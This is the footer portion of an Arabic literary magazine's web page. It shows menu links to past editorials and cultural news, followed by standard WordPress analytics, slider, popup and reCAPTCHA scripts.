الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"10671","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="laX2dsJOM-xqY33P7nAz6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266194329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>